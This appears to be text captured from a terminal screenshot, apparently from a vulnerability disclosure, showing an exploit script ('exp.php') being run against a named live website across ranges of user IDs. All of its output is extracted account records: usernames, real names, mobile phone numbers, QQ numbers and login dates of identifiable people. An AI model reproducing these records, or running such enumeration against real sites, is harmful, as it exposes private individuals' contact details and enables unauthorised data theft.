 Cmder
λ cd Desktop\
F:\Users\An0nyMouS\Desktop
λ php exp.php www.hzzzy.net 1-5
[+]  Starting Target:www.hzzzy.net Uid :1-5 at  2015-08-10 11:44:21
[+]  [ UID:用户ID ==> 帐户ID----姓名----电话号码----QQ号码----注册时间----最后登录时间 ]
UID: 1 ==> admin----总编----18108633933----908354383----2012-12-1----2014-11-7 9:24:00
UID: 2 ==> tancky----唐良坤----18108633933----908354383----2012-12-4----2014-3-15 16:06:27
UID: 3 ==> wanghao----王浩----18672861894----908354383----2012-12-7----2015-1-15 13:06:29
UID: 4 ==> lq575785017----李强----13260630726----575785017----2012-12-14----Null
UID: 5 ==> Wrong Uid
[+]  Done.
F:\Users\An0nyMouS\Desktop
λ php exp.php www.hzzzy.net 2046-2056
[+]  Starting Target:www.hzzzy.net Uid :2046-2056 at  2015-08-10 11:44:49
[+]  [ UID:用户ID ==> 帐户ID----姓名----电话号码----QQ号码----注册时间----最后登录时间 ]
UID: 2046 ==> 002066----刘小平----18627862573----Null----2012-12-14----Null
UID: 2047 ==> 002079----王杰----13667177175----Null----2012-12-14----Null
UID: 2048 ==> 002072----江小丽----18802736573----Null----2012-12-14----Null
UID: 2049 ==> 002200----张鹏辉----15927341484----Null----2012-12-14----Null
UID: 2050 ==> 000111----王巍----13581444244----Null----2012-12-14----Null
UID: 2051 ==> 002070----王锋----18627105337----Null----2012-12-14----Null
UID: 2052 ==> 002878----张波----13871462172----Null----2012-12-14----Null
UID: 2053 ==> 002798----吴作敏----13367152298----Null----2012-12-14----Null
UID: 2054 ==> 005051----李超----18627128586----Null----2012-12-14----Null
php.exe
Search
www.wooyun.org